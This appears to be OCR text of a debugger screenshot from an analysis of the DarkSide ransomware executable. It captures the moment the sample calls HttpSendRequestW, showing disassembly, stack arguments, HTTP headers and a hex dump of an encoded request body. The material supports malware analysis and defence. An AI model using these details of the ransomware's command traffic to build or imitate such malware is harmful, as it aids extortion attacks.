 0040941A 53 push ebx
0040941B FF 75 E8 push dword ptr ss:[ebp-18] [ebp-1
0040941E 50 push eax
0040941F FF 75 F0 push dword ptr ss:[ebp-10] [ebp-1
00409422 FF 75 F4 push dword ptr ss:[ebp-C]
EIP 00409425 FF 15 10 09 42 00 call dword ptr ds:[<&HttpSendRequestW>]
dword ptr [00420910 <darkside.&HttpSendRequestW>]=<wininet.HttpSendRequestW>
.text:00409425 darkside.exe:$9425 #8825
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Un
1: [esp] 00CC000C
2: [esp+4] 026CADC8 L"\r\nAccept: */*\r\nConn
3: [esp+8] 00000063
4: [esp+C] 0263ABC8 "b74c08e6=C7qBaLp8jDIOpt4
5: [esp+10] 000000EE
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
0263ABC8 62 37 34 63 30 38 65 36 3D 43 37 71 42 61 4C 70 b74c08e6=C7qBaLp
0263ABD8 38 6A 44 49 4F 70 74 34 30 39 4E 4C 31 58 31 76 8jDIOpt409NL1X1v
0263ABE8 42 76 47 45 49 31 58 57 31 6A 66 69 4C 59 7A 33 BvGEI1XW1jfiLYz3
0263ABF8 6E 34 6D 31 45 55 71 6F 6D 76 6B 67 77 35 54 34 n4m1EUqomvkgw5T4
0263AC08 6C 56 79 2B 45 2F 4A 44 4F 42 5A 74 44 33 75 6C lVy+E/JDOBZtD3ul
0263AC18 73 48 78 54 78 69 65 49 6B 55 32 38 6C 4F 56 31 sHxTxieIkU28lOV1
0263AC28 76 53 57 69 50 52 44 50 78 38 59 6E 69 4A 46 4E vSWiPRDPx8YniJFN
0263AC38 76 4A 54 6D 38 50 61 79 78 4F 39 77 32 6B 34 50 vJTm8PayxO9w2k4P
0263AC48 44 52 77 77 6D 6B 64 74 58 36 6F 48 53 42 61 5A DRwwmkdtX6oHSBaZ
0263AC58 41 50 73 66 4C 73 5A 55 34 4B 36 4D 56 41 37 48 APsfLsZU4K6MVA7H
0263AC68 79 65 4C 2F 62 75 73 77 68 67 39 51 45 59 47 30 yeL/buswhg9QEYG0
0263AC78 42 6E 6A 65 56 34 55 65 53 44 74 66 49 75 66 73 BnjeV4UeSDtfIufs
0263AC88 45 51 54 52 38 43 53 6C 59 52 70 4A 6E 41 32 4E EQTR8CSlYRpJnA2N
0263AC98 62 37 54 45 3D 26 39 61 66 62 64 62 34 39 3D 30 b7TE=&9afbdb49=0
0263ACA8 36 30 37 62 38 33 38 32 34 37 32 36 33 34 00 00 607b8382472634..
0460FEA8 00CC000C
0460FEAC 026CADC8 L"\r\nAccept: */*\r\nConnection: keep-alive\r\nAccept-Encoding:
0460FEB0 00000063
0460FEB4 0263ABC8 "b74c08e6=C7qBaLp8jDIOpt409NL1X1vBvGEI1XW1jfiLYz3n4m1EUqomvkgw5T
0460FEB8 000000EE
0460FEBC 00000232
0460FEC0 00000304
0460FEC4 0460FE00
0460FEC8 0264D5AB
0460FECC 0000008D
0460FED0 002FA83B
0460FED4 006F0038
0460FED8 006C0057
0460FEDC 00640038
0460FEE0 00510061
0460FEE4 005A004D
0460FEE8 004D0032
0460FEEC 00000000